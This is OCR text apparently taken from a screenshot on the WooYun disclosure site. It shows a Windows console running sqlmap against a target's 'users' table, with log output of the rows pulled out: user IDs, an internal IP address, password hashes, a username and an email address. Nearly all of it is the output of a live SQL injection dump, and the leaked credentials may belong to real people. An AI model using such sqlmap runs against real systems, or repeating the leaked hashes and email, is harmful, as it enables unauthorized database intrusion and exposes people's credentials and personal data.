 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 1.txt -T "users" -C "user,name,pwd" ...
[10:22:44] [INFO] resumed: 8338
[10:22:44] [INFO] fetching number of distinct values for column 'id'
[10:22:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:22:44] [INFO] retrieved:
[10:22:48] [WARNING] reflective value(s) found and filtering out
8338
[10:22:57] [INFO] using column 'id' as a pivot for retrieving row data
[10:22:57] [INFO] retrieved: 1000
[10:23:05] [INFO] retrieved: 10.8.44.12
[10:23:13] [INFO] retrieved: 8037e93ced4bf1ae205c6e8cdda369ca
[10:23:34] [INFO] retrieved:
[10:23:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[10:23:34] [INFO] retrieved: dk
[10:23:36] [INFO] retrieved: 705556087@pp.com
[10:23:47] [INFO] retrieved: 1
[10:23:48] [INFO] retrieved: Q\?cc
[10:23:52] [INFO] retrieved: 1001
[10:23:58] [INFO] retrieved: 10.8.44.12
[10:24:05] [INFO] retrieved: 34d94113271
[10:24:33] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
7afc4a53b78771c65aa05
[10:24:49] [INFO] retrieved:
www.wooyun.org